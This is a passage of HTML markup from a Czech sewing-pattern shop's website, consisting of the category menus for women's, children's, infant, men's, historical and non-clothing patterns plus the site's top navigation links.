class=""><span>PLÁŠTĚNKY</span></a></li><li><a href="https://www.strihy.eu/591-vesty" class=""><span>VESTY</span></a></li><li><a href="https://www.strihy.eu/566-kalhoty" class=""><span>KALHOTY</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/910-sportovni" class=""><span>sportovní</span></a></li><li><a href="https://www.strihy.eu/623-dlouhe" class=""><span>dlouhé</span></a></li><li><a href="https://www.strihy.eu/624-kratke" class=""><span>krátké</span></a></li><li><a href="https://www.strihy.eu/838-zvonove" class=""><span>zvonové</span></a></li><li><a href="https://www.strihy.eu/879-leginy" class=""><span>legíny</span></a></li><li><a href="https://www.strihy.eu/887-rifle" class=""><span>rifle</span></a></li><li><a href="https://www.strihy.eu/904-zavinovaci" class=""><span>zavinovací</span></a></li><li><a href="https://www.strihy.eu/905-s-laclem" class=""><span>s laclem a pracovní</span></a></li></ul></li><li><a href="https://www.strihy.eu/578-plavky-damske" class=""><span>PLAVKY</span></a></li><li><a href="https://www.strihy.eu/592-zastery" class=""><span>ZÁSTĚRY</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item16  hasChild ">
					
					<a href="https://www.strihy.eu/531-kostymy" >
						
												<span>střihy DĚTSKÉ</span>
												 <i class="hidden-md-down icon_sub ion-ios-arrow-right"></i>					</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://www.strihy.eu/655-mikiny" class=""><span>MIKINY</span></a></li><li><a href="https://www.strihy.eu/682-vesty" class=""><span>VESTY</span></a></li><li><a href="https://www.strihy.eu/656-nakrcniky" class=""><span>NÁKRČNÍKY</span></a></li><li><a href="https://www.strihy.eu/683-zasterky" class=""><span>ZÁSTĚRKY</span></a></li><li><a href="https://www.strihy.eu/657-nocni-kosile-a-pyzama" class=""><span>NOČNÍ KOŠILE A PYŽAMA</span></a></li><li><a href="https://www.strihy.eu/685-zupany" class=""><span>ŽUPANY</span></a></li><li><a href="https://www.strihy.eu/658-overaly" class=""><span>OVERALY</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/659-dupacky" class=""><span>dupačky</span></a></li><li><a href="https://www.strihy.eu/660-kombinezy" class=""><span>kombinézy</span></a></li><li><a href="https://www.strihy.eu/661-body" class=""><span>body</span></a></li></ul></li><li><a href="https://www.strihy.eu/800-pracovni" class=""><span>PRACOVNÍ</span></a></li><li><a href="https://www.strihy.eu/646-bryndaky" class=""><span>BRYNDÁKY</span></a></li><li><a href="https://www.strihy.eu/662-plavky" class=""><span>PLAVKY</span></a></li><li><a href="https://www.strihy.eu/874-rukavice" class=""><span>RUKAVICE</span></a></li><li><a href="https://www.strihy.eu/647-bundy-a-kabaty" class=""><span>BUNDY A KABÁTY</span></a></li><li><a href="https://www.strihy.eu/663-plastenky" class=""><span>PLÁŠTĚNKY, PELERÍNY</span></a></li><li><a href="https://www.strihy.eu/897-saka" class=""><span>SAKA</span></a></li><li><a href="https://www.strihy.eu/648-drobne-doplnky" class=""><span>DROBNÉ DOPLŇKY</span></a></li><li><a href="https://www.strihy.eu/664-pokryvky-hlavy" class=""><span>POKRÝVKY HLAVY</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/871-celenky" class=""><span>čelenky</span></a></li><li><a href="https://www.strihy.eu/665-barety" class=""><span>barety</span></a></li><li><a href="https://www.strihy.eu/666-cepice" class=""><span>čepice</span></a></li><li><a href="https://www.strihy.eu/667-kloboucky" class=""><span>kloboučky</span></a></li><li><a href="https://www.strihy.eu/668-ksiltovky" class=""><span>kšiltovky</span></a></li><li><a href="https://www.strihy.eu/669-satky" class=""><span>šátky</span></a></li><li><a href="https://www.strihy.eu/670-usanky" class=""><span>ušanky</span></a></li><li><a href="https://www.strihy.eu/671-kapuce" class=""><span>kapuce</span></a></li></ul></li><li><a href="https://www.strihy.eu/649-kalhoty-" class=""><span>KALHOTY </span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/650-dlouhe" class=""><span>dlouhé</span></a></li><li><a href="https://www.strihy.eu/651-kratke" class=""><span>krátké</span></a></li><li><a href="https://www.strihy.eu/880-leginy" class=""><span>legíny</span></a></li></ul></li><li><a href="https://www.strihy.eu/673-spodni-pradlo" class=""><span>SPODNÍ PRÁDLO</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/674-kosilky-tilka" class=""><span>Nátělníky, košilky, tílka</span></a></li><li><a href="https://www.strihy.eu/675-spodni-kalhotky" class=""><span>spodní kalhotky, boxerky. slipy</span></a></li><li><a href="https://www.strihy.eu/676-capacky" class=""><span>capáčky</span></a></li></ul></li><li><a href="https://www.strihy.eu/652-s-kapuci" class=""><span>modely S KAPUCÍ</span></a></li><li><a href="https://www.strihy.eu/677-sukne" class=""><span>SUKNĚ</span></a></li><li><a href="https://www.strihy.eu/653-kostymy-maskarni" class=""><span>KOSTÝMY maškarní</span></a></li><li><a href="https://www.strihy.eu/678-saty" class=""><span>ŠATY</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/679-s-douhymi-rukavy" class=""><span>s douhými rukávy</span></a></li><li><a href="https://www.strihy.eu/680-s-kratkymi-rukavy" class=""><span>s krátkými rukávy</span></a></li></ul></li><li><a href="https://www.strihy.eu/654-kosile" class=""><span>KOŠILE</span></a></li><li><a href="https://www.strihy.eu/681-tricka-a-tilka" class=""><span>TRIČKA a TÍLKA</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item17  hasChild ">
					
					<a href="https://www.strihy.eu/615-strihy-kojenecke" >
						
												<span>střihy KOJENECKÉ</span>
												 <i class="hidden-md-down icon_sub ion-ios-arrow-right"></i>					</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://www.strihy.eu/699-pokryvky-hlavy" class=""><span>POKRÝVKY HLAVY</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/700-cepicky" class=""><span>čepičky, čepečky</span></a></li><li><a href="https://www.strihy.eu/701-kloboucky" class=""><span>kloboučky</span></a></li><li><a href="https://www.strihy.eu/702-satky" class=""><span>šátky</span></a></li><li><a href="https://www.strihy.eu/703-kapuce" class=""><span>kapuce</span></a></li></ul></li><li><a href="https://www.strihy.eu/704-plenkove-kalhotky" class=""><span>PLENKOVÉ KALHOTKY</span></a></li><li><a href="https://www.strihy.eu/705-sukne" class=""><span>SUKNĚ</span></a></li><li><a href="https://www.strihy.eu/706-saty" class=""><span>ŠATY</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/707-s-douhymi-rukavy" class=""><span>s douhými rukávy</span></a></li><li><a href="https://www.strihy.eu/708-s-kratkymi-rukavy" class=""><span>s krátkými rukávy</span></a></li></ul></li><li><a href="https://www.strihy.eu/548-do-kocarku" class=""><span>DO KOČÁRKU</span></a></li><li><a href="https://www.strihy.eu/709-zasterky" class=""><span>ZÁSTĚRKY</span></a></li><li><a href="https://www.strihy.eu/687-bryndaky" class=""><span>BRYNDÁKY</span></a></li><li><a href="https://www.strihy.eu/710-zavinovacky" class=""><span>ZAVINOVAČKY</span></a></li><li><a href="https://www.strihy.eu/688-kalhoty" class=""><span>KALHOTY</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/689-dlouhe" class=""><span>dlouhé</span></a></li><li><a href="https://www.strihy.eu/690-kratke" class=""><span>krátké</span></a></li></ul></li><li><a href="https://www.strihy.eu/711-zupany" class=""><span>ŽUPANY</span></a></li><li><a href="https://www.strihy.eu/692-s-kapuci-" class=""><span>modely S KAPUCÍ </span></a></li><li><a href="https://www.strihy.eu/798-bundicky-kabatky" class=""><span>BUNDIČKY, KABÁTKY</span></a></li><li><a href="https://www.strihy.eu/693-kosile" class=""><span>KOŠILE</span></a></li><li><a href="https://www.strihy.eu/803-tricka-mikiny" class=""><span>TRIČKA, MIKINY</span></a></li><li><a href="https://www.strihy.eu/694-na-spani" class=""><span>NA SPANÍ</span></a></li><li><a href="https://www.strihy.eu/875-rukavice" class=""><span>RUKAVICE</span></a></li><li><a href="https://www.strihy.eu/695-overaly" class=""><span>OVERALY a dupačky</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/696-dupacky" class=""><span>dupačky</span></a></li><li><a href="https://www.strihy.eu/697-kombinezy" class=""><span>kombinézy</span></a></li><li><a href="https://www.strihy.eu/698-body" class=""><span>body</span></a></li></ul></li></ul>
									</li>
			 			
				<li class="menu-item menu-item18  hasChild ">
					
					<a href="https://www.strihy.eu/616-strihy-panske" >
						
												<span>střihy PÁNSKÉ</span>
												 <i class="hidden-md-down icon_sub ion-ios-arrow-right"></i>					</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://www.strihy.eu/723-nakrcniky" class=""><span>NÁKRČNÍKY</span></a></li><li><a href="https://www.strihy.eu/802-spolecenske" class=""><span>SPOLEČENSKÉ</span></a></li><li><a href="https://www.strihy.eu/724-nocni-kosile-a-pyzama" class=""><span>NOČNÍ KOŠILE a PYŽAMA</span></a></li><li><a href="https://www.strihy.eu/840-plavky" class=""><span>PLAVKY</span></a></li><li><a href="https://www.strihy.eu/725-obleky" class=""><span>OBLEKY</span></a></li><li><a href="https://www.strihy.eu/876-rukavice" class=""><span>RUKAVICE</span></a></li><li><a href="https://www.strihy.eu/726-kombinezy-overaly" class=""><span>KOMBINÉZY, overaly</span></a></li><li><a href="https://www.strihy.eu/1001-kabaty" class=""><span>KABÁTY</span></a></li><li><a href="https://www.strihy.eu/712-bundy-a-kabaty" class=""><span>BUNDY</span></a></li><li><a href="https://www.strihy.eu/727-plastenky" class=""><span>PLÁŠTĚNKY</span></a></li><li><a href="https://www.strihy.eu/713-kalhoty" class=""><span>KALHOTY</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/714-dlouhe" class=""><span>dlouhé</span></a></li><li><a href="https://www.strihy.eu/715-kratke" class=""><span>krátké</span></a></li><li><a href="https://www.strihy.eu/900-oblekove" class=""><span>oblekové</span></a></li><li><a href="https://www.strihy.eu/909-kalhoty-sportovni" class=""><span>sportovní</span></a></li></ul></li><li><a href="https://www.strihy.eu/728-pokryvky-hlavy" class=""><span>POKRÝVKY HLAVY</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/732-cepice" class=""><span>čepice</span></a></li><li><a href="https://www.strihy.eu/737-kapuce" class=""><span>kapuce</span></a></li><li><a href="https://www.strihy.eu/738-barety" class=""><span>barety</span></a></li><li><a href="https://www.strihy.eu/739-klobouky" class=""><span>klobouky</span></a></li><li><a href="https://www.strihy.eu/740-ksiltovky" class=""><span>kšiltovky</span></a></li><li><a href="https://www.strihy.eu/741-satky" class=""><span>šátky</span></a></li><li><a href="https://www.strihy.eu/872-celenky" class=""><span>čelenky</span></a></li></ul></li><li><a href="https://www.strihy.eu/716-modely-s-kapuci" class=""><span>modely S KAPUCI</span></a></li><li><a href="https://www.strihy.eu/743-saka" class=""><span>SAKA</span></a></li><li><a href="https://www.strihy.eu/717-kostymy-cosplay" class=""><span>STEAMPUNK, COSPLAY</span></a></li><li><a href="https://www.strihy.eu/744-spodni-pradlo" class=""><span>SPODNÍ PRÁDLO</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/745-tilka" class=""><span>nátělníky, tílka</span></a></li><li><a href="https://www.strihy.eu/746-trenyrky-slipy-boxerky" class=""><span>trenýrky, slipy, boxerky</span></a></li><li><a href="https://www.strihy.eu/747-ponozky-puncochy-podlolenky" class=""><span>ponožky, punčochy, podkolenky</span></a></li><li><a href="https://www.strihy.eu/902-overal" class=""><span>overal</span></a></li><li><a href="https://www.strihy.eu/907-podvlekaci-kalhoty" class=""><span>podvlékací kalhoty</span></a></li></ul></li><li><a href="https://www.strihy.eu/718-kosile" class=""><span>KOŠILE</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/719-kratky-rukav" class=""><span>krátký rukáv</span></a></li><li><a href="https://www.strihy.eu/720-dlouhy-rukav" class=""><span>dlouhý rukáv</span></a></li></ul></li><li><a href="https://www.strihy.eu/748-tricka" class=""><span>TRIČKA</span></a></li><li><a href="https://www.strihy.eu/721-kravaty" class=""><span>KRAVATY</span></a></li><li><a href="https://www.strihy.eu/749-vesty" class=""><span>VESTY</span></a></li><li><a href="https://www.strihy.eu/722-mikiny" class=""><span>MIKINY</span></a></li><li><a href="https://www.strihy.eu/750-zupany" class=""><span>ŽUPANY</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item19   ">
					
					<a href="https://www.strihy.eu/1008-liturgicke-odevy" >
						
												<span>Liturgické oděvy</span>
																	</a>
																									</li>
			 			
				<li class="menu-item menu-item20  hasChild ">
					
					<a href="https://www.strihy.eu/868-strihy-odevnich-dilu" >
						
												<span>STŘIHY oděvních dílů</span>
												 <i class="hidden-md-down icon_sub ion-ios-arrow-right"></i>					</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://www.strihy.eu/869-rukavy" class=""><span>RUKÁVY</span></a></li><li><a href="https://www.strihy.eu/877-limce" class=""><span>LÍMCE</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item21   ">
					
					<a href="https://www.strihy.eu/799-pracovni" >
						
												<span>STŘIHY pracovních oděvů</span>
																	</a>
																									</li>
			 			
				<li class="menu-item menu-item22  hasChild ">
					
					<a href="https://www.strihy.eu/841-strihy-historicke-" >
						
												<span>střihy HISTORICKÉ</span>
												 <i class="hidden-md-down icon_sub ion-ios-arrow-right"></i>					</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://www.strihy.eu/862-empir" class=""><span>EMPÍR</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/919-damske" class=""><span>dámské</span></a></li><li><a href="https://www.strihy.eu/920-doplnky" class=""><span>spodní prádlo a doplňky </span></a></li><li><a href="https://www.strihy.eu/989-panske" class=""><span>pánské</span></a></li><li><a href="https://www.strihy.eu/1005-divci-detske" class=""><span>dívčí, dětské</span></a></li></ul></li><li><a href="https://www.strihy.eu/863-turnyra" class=""><span>TURNÝRA</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/926-damske" class=""><span>dámské</span></a></li><li><a href="https://www.strihy.eu/927-spodni-pradlo-a-doplnky-" class=""><span>spodní prádlo a doplňky </span></a></li></ul></li><li><a href="https://www.strihy.eu/865-secese" class=""><span>SECESE</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/990-damske" class=""><span>dámské</span></a></li><li><a href="https://www.strihy.eu/991-spo" class=""><span>spodní prádlo a doplňky</span></a></li><li><a href="https://www.strihy.eu/1006-panske" class=""><span>pánské</span></a></li></ul></li><li><a href="https://www.strihy.eu/866-art-deco" class=""><span>ART DECO</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/928-d" class=""><span>dámské</span></a></li><li><a href="https://www.strihy.eu/929-spodni-pradlo-a-doplnky-" class=""><span>spodní prádlo a doplňky </span></a></li><li><a href="https://www.strihy.eu/995-panske" class=""><span>pánské</span></a></li><li><a href="https://www.strihy.eu/998-detske" class=""><span>dětské</span></a></li></ul></li><li><a href="https://www.strihy.eu/842-strihy-velkomoravske" class=""><span>VELKÁ MORAVA</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/890-damske" class=""><span>Dámské</span></a></li><li><a href="https://www.strihy.eu/891-panske" class=""><span>Pánské</span></a></li><li><a href="https://www.strihy.eu/925-spodni-pradlo-a-doplnky" class=""><span>spodní prádlo a doplňky</span></a></li></ul></li><li><a href="https://www.strihy.eu/886-lidove" class=""><span>LIDOVÝ ODĚV - kroje</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/930-da" class=""><span>dámské</span></a></li><li><a href="https://www.strihy.eu/931-detske" class=""><span>dětské</span></a></li><li><a href="https://www.strihy.eu/932-panske" class=""><span>pánské</span></a></li><li><a href="https://www.strihy.eu/933-spodni-pradlo-a-doplnky-" class=""><span>spodní prádlo a doplňky </span></a></li></ul></li><li><a href="https://www.strihy.eu/843-gotika" class=""><span>GOTIKA</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/844-doplnky" class=""><span>spodní prádlo a doplňky</span></a></li><li><a href="https://www.strihy.eu/845-privazovaci-rukavy" class=""><span>přivazovací rukávy</span></a></li><li><a href="https://www.strihy.eu/846-damske" class=""><span>dámské</span></a></li><li><a href="https://www.strihy.eu/847-panske" class=""><span>pánské</span></a></li></ul></li><li><a href="https://www.strihy.eu/994-rok-1950" class=""><span>rok 1950</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/996-damske" class=""><span>dámské</span></a></li><li><a href="https://www.strihy.eu/997-panske" class=""><span>pánské</span></a></li><li><a href="https://www.strihy.eu/1003-detske" class=""><span>dětské</span></a></li></ul></li><li><a href="https://www.strihy.eu/848-renezance" class=""><span>RENEZANCE</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/849-damske" class=""><span>dámské</span></a></li><li><a href="https://www.strihy.eu/850-panske" class=""><span>pánské</span></a></li><li><a href="https://www.strihy.eu/851-detske" class=""><span>dětské</span></a></li><li><a href="https://www.strihy.eu/852-dopnky" class=""><span>spodní prádlo a doplňky </span></a></li></ul></li><li><a href="https://www.strihy.eu/1007-viktorianske" class=""><span>VIKTORIÁNSKÉ</span></a></li><li><a href="https://www.strihy.eu/853-baroko" class=""><span>BAROKO</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/854-damske" class=""><span>dámské</span></a></li><li><a href="https://www.strihy.eu/855-panske" class=""><span>spodní prádlo a doplňky </span></a></li><li><a href="https://www.strihy.eu/856-detske" class=""><span>dětské</span></a></li><li><a href="https://www.strihy.eu/896-panske" class=""><span>pánské</span></a></li></ul></li><li><a href="https://www.strihy.eu/857-rokoko" class=""><span>ROKOKO</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/858-damske" class=""><span>dámské</span></a></li><li><a href="https://www.strihy.eu/859-doplnky" class=""><span>spodní prádlo a doplňky </span></a></li></ul></li><li><a href="https://www.strihy.eu/860-biedermaier" class=""><span>BIEDERMAIER</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/921-damske" class=""><span>dámské</span></a></li><li><a href="https://www.strihy.eu/922-do" class=""><span>spodní prádlo a doplňky </span></a></li></ul></li><li><a href="https://www.strihy.eu/861-druhe-rokoko" class=""><span>DRUHÉ ROKOKO</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/923-damske" class=""><span>dámské</span></a></li><li><a href="https://www.strihy.eu/924-spodni-pradlo-a-doplnky" class=""><span>spodní prádlo a doplňky</span></a></li></ul></li></ul>
									</li>
			 			
				<li class="menu-item menu-item23  hasChild ">
					
					<a href="https://www.strihy.eu/532-strihy-neodevni" >
						
												<span>Střihy NEODĚVNÍ</span>
												 <i class="hidden-md-down icon_sub ion-ios-arrow-right"></i>					</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://www.strihy.eu/543-hracky" class=""><span>HRAČKY</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/885-detske-polstare-s-postavickami" class=""><span>DĚTSKÉ POLŠTÁŘE</span></a></li><li><a href="https://www.strihy.eu/1004-doplnky-k-panenkam" class=""><span>DOPLŇKY k panenkám</span></a></li><li><a href="https://www.strihy.eu/777-horkovzdusne-balony" class=""><span>BALONY horkovzdušné </span></a></li><li><a href="https://www.strihy.eu/785-zviratka" class=""><span>ZVÍŘÁTKA</span></a></li><li><a href="https://www.strihy.eu/791-andelky" class=""><span>ANDĚLKY</span></a></li><li><a href="https://www.strihy.eu/792-oblecky-baby-born" class=""><span>OBLEČKY na panenky</span></a></li><li><a href="https://www.strihy.eu/794-panenka-otylka-telicko-a-oblecky" class=""><span>PANENKA Otylka, tělíčko a oblečky</span></a></li><li><a href="https://www.strihy.eu/795-panenkova-telicka" class=""><span>PANENKOVÁ TĚLÍČKA</span></a></li><li><a href="https://www.strihy.eu/796-skritek-slavek-telicko-a-oblecky" class=""><span>SKŘÍTCI tělíčko a oblečky</span></a></li></ul></li><li><a href="https://www.strihy.eu/544-kabelky-batohy" class=""><span>KABELKY, TAŠKY, BATOHY</span></a></li><li><a href="https://www.strihy.eu/547-bytove-doplnky" class=""><span>BYTOVÉ DOPLŇKY</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/772-do-koupelny" class=""><span>do koupelny</span></a></li><li><a href="https://www.strihy.eu/773-kosicky-a-sponkovniky" class=""><span>košíčky</span></a></li><li><a href="https://www.strihy.eu/774-polstare-podhlavniky" class=""><span>polštáře, podhlavníky</span></a></li><li><a href="https://www.strihy.eu/776-sedaci-vaky" class=""><span>sedací vaky</span></a></li><li><a href="https://www.strihy.eu/833-strih-na-prani" class=""><span>STŘIH NA PŘÁNÍ</span></a></li></ul></li><li><a href="https://www.strihy.eu/550-osusky" class=""><span>OSUŠKY</span></a></li><li><a href="https://www.strihy.eu/552-sedaci-vaky" class=""><span>SEDACÍ VAKY</span></a></li><li><a href="https://www.strihy.eu/834-strih-na-prani" class=""><span>STŘIH NA PŘÁNÍ</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item24  hasChild ">
					
					<a href="https://www.strihy.eu/892-strihy-na-zvireci-oblecky" >
						
												<span>Střihy na zvířecí pláštěnky</span>
												 <i class="hidden-md-down icon_sub ion-ios-arrow-right"></i>					</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://www.strihy.eu/553-zvireci-oblecky" class=""><span>Psí pláštěnky</span></a></li><li><a href="https://www.strihy.eu/893-kocici-oblecky" class=""><span>Kočičí pláštěnky</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item25  hasChild ">
					
					<a href="https://www.strihy.eu/512-skola-strihu" >
						
												<span>ŠKOLA STŘIHU</span>
												 <i class="hidden-md-down icon_sub ion-ios-arrow-right"></i>					</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://www.strihy.eu/602-korzet" class=""><span>Korzety, korzetové živůtky</span></a></li><li><a href="https://www.strihy.eu/613-vesty" class=""><span>Vesty</span></a></li><li><a href="https://www.strihy.eu/603-kosile-a-halenky" class=""><span>Košile a halenky</span></a></li><li><a href="https://www.strihy.eu/614-x-manual-na-prani" class=""><span>X* MANUÁL na přání</span></a></li><li><a href="https://www.strihy.eu/604-mikiny" class=""><span>Mikiny</span></a></li><li><a href="https://www.strihy.eu/889-zvireci-oblecky" class=""><span>ZVÍŘECÍ OBLEČKY</span></a></li><li><a href="https://www.strihy.eu/605-pokryvky-hlavy" class=""><span>Pokrývky hlavy</span></a></li><li><a href="https://www.strihy.eu/895-skola-strihu-tunika-historicka-panska" class=""><span>Tunika historická pánská</span></a></li><li><a href="https://www.strihy.eu/594-bolerka" class=""><span>Bolerka</span></a></li><li><a href="https://www.strihy.eu/606-princes" class=""><span>Princes a přenášení záševků</span></a></li><li><a href="https://www.strihy.eu/908-kalhotova-sukne" class=""><span>Kalhotová sukně</span></a></li><li><a href="https://www.strihy.eu/595-bundy" class=""><span>Bundy</span></a></li><li><a href="https://www.strihy.eu/607-rukavy" class=""><span>Rukávy</span></a></li><li><a href="https://www.strihy.eu/911-frak" class=""><span>Frak</span></a></li><li><a href="https://www.strihy.eu/596-doplnky-odevni" class=""><span>Doplňky oděvní</span></a></li><li><a href="https://www.strihy.eu/608-saka" class=""><span>Saka</span></a></li><li><a href="https://www.strihy.eu/912-leginy" class=""><span>Leginy</span></a></li><li><a href="https://www.strihy.eu/598-kabaty" class=""><span>Kabáty</span></a></li><li><a href="https://www.strihy.eu/609-saty" class=""><span>Šaty</span></a></li><li><a href="https://www.strihy.eu/599-kalhoty" class=""><span>Kalhoty</span></a></li><li><a href="https://www.strihy.eu/610-spodni-pradlo" class=""><span>Spodní prádlo</span></a></li><li><a href="https://www.strihy.eu/600-kapuce" class=""><span>Kapuce</span></a></li><li><a href="https://www.strihy.eu/611-sukne-kalhotova-sukne" class=""><span>Sukně, kalhotová sukně</span></a></li><li><a href="https://www.strihy.eu/601-kojenecke" class=""><span>Kojenecké</span></a></li><li><a href="https://www.strihy.eu/612-tricka" class=""><span>Trička</span></a></li></ul>
									</li>
			</ul>
	
</div>
</div>
			</div>
			<div class=" col col-sm-12 col-lg-9 col-xl-10">
				<div id="_desktop_megamenu" class=" ">
<div class="pos-menu-horizontal">
	<ul class="menu-content"> 
			 			
				<li class=" menu-item menu-item20   ">
					
						<a href="https://www.strihy.eu/" >
						
												<span>ÚVOD</span>
																	</a>
					 
																				</li>
			 			
				<li class=" menu-item menu-item18   ">
					
						<a href="https://www.strihy.eu/content/17-jak-se-spravne-zmerit-" >
						
												<span>JAK SE ZMĚŘIT ?</span>
																	</a>
					 
																				</li>
			 			
				<li class=" menu-item menu-item5   ">
					
						<a href="https://www.strihy.eu/content/16-pokladani-strihu" >
						
												<span>POKLÁDÁNÍ STŘIHŮ</span>
																	</a>
					 
																				</li>
			 			
				<li class=" menu-item menu-item15   ">
					
						<a href="https://www.strihy.eu/content/1-doprava-a-platba" >
						
												<span>DOPRAVA A PLATBA</span>
																	</a>
					 
																				</li>
			 			
				<li class=" menu-item menu-item22   ">
					
						<a href="https://www.strihy.eu/content/3-obchodni-podminky" >
						
												<span>OBCHODNÍ PODMÍNKY</span>
																	</a>
					 
																				</li>
			 			
				<li class=" menu-item menu-item24   ">
					
						<a href="https://www.strihy.eu/content/9-o-me" >
						
												<span>O MĚ</span>
																	</a>
					 
																				</li>
			 			
				<li class=" menu-item menu-item17   ">
					
						<a href="https://www.strihy.eu/content/8-kontakt" >
						
												<span>KONTAKT</span>
																	</a>
					 
																				</li>
			</ul>
	
</div>
</div>
			</div>
			
		</div>
	</div>

</div>


        
      </header>
		      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
		
			<div class="breadcrumb_container " data-depth="4">
	<div class="container">
		<nav data-depth="4" class="breadcrumb">
		  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
			
			  				
				  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
